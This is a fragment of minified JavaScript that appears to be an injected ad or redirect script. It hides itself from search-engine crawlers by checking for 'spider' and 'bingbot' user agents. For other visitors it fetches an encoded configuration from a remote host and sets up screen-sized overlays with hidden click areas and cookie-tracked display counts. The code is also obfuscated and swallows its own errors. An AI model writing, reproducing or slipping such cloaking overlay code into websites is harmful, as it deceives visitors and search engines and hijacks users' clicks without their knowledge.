spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;